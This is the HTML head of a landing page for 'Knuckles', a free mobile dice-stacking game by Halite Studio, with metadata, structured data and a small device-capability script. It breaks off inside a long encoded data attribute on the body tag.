




<file: docs/index.html>
<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=c8266261"> <script type="application/ld+json"> {
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Knuckles",
  "applicationCategory": "GameApplication",
  "operatingSystem": "iOS, Android",
  "description": "A dice-stacking duel. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby.",
  "url": "https://knuckles.halitestudio.com/",
  "image": "https://knuckles.halitestudio.com/images/icon-512.webp",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" },
  "publisher": { "@type": "Organization", "name": "Halite Studio", "url": "https://halitestudio.com/" },
  "author": [
    { "@type": "Person", "name": "Sebastian Salgado" },
    { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
  ]
} </script> </head><body data-q="JZTwPU5Pxv4+yGuXSxaL0KU2JWqbTfSRVt0BJp5rfpL0qCW7LRxBnLwf1q13eOjdQSi9OiIU6zEWqMYCnE0c+agLuJf/Ql780iv1/6XAZtdGGwMsHFUOjHxpFe1DyIXz4bMTjLCT62HQxTAbeRbKShpb2Yn2veNob6sYZSAh4ea7YQYkbzYuB5gPArA/[base64]/HZ0fpBprbXil+jAVHjOWXkPcjlhqKKaqir7VSDYNbyV14A0zUuxGNphPkCNfdznGSIgt092DvM6FOLhugT0CR4WG5Up1+vnBni72WPaQVb6nhV69eQ2CaTePBg/FNvs2aK4PlpoZLBbSwdE3jSCrudngdGrjBEP3ra2Y1MTnwzlJVc7/4M5SdQVZltSWeuUjXLhySDH4OwDA8ki0AM7VWEBow6xfTrm1aHs1bZ4Q6nO4Gjk0cgYyrGjSMVVij398ZH76ZOgZDuxaB27F/UT4c3gofmoOGa9ULHFTQLGvUu4+fjZGWN4ZgwbmHgqEIF9V+lhGullULeS7185H7OVOYZSDEGKUNv95kSIj6CA4twfuOeTi9pn0yVp6c7A7ZqGK+/vn7K8WS5rINg8ZYWRV8NjlCkJHdnaj/uVRpRJzQKLUTNQMVSTOTQBJ4Rf6On2u19Ju3HaH9BlV